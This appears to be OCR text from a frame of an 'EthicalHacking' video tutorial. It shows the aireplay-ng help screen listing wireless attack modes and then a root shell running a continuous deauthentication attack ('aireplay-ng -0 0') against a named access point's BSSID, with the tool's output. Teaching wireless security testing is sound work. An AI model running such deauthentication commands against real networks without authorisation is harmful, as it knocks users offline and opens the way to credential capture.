 EthicalHacking : aireplay-ng  Konsole
File Edit View Bookmarks Settings Help
-r file : extract packets from this pcap file
Miscellaneous options:
-R : disable /dev/rtc usage
--ignore-negative-one : if the interface's channel can't be determined,
ignore the mismatch, needed for unpatched cfg80211
Attack modes (numbers can still be used):
--deauth count : deauthenticate 1 or all stations (-0)
--fakeauth delay : fake authentication with AP (-1)
--interactive : interactive frame selection (-2)
--arpreplay : standard ARP-request replay (-3)
--chopchop : decrypt/chopchop WEP packet (-4)
--fragment : generates valid keystream (-5)
--caffe-latte : query a client for new IVs (-6)
--cfrag : fragments against a client (-7)
--migmode : attacks WPA migration mode (-8)
--test : tests injection and quality (-9)
--help : Displays this usage screen
[root@localhost EthicalHacking]# aireplay-ng -0 0 -a 90:F6:52:C1:BB:18 wlp2s0
09:56:02 Waiting for beacon frame (BSSID: 90:F6:52:C1:BB:18) on channel 3
EthicalHacking : aireplay-ng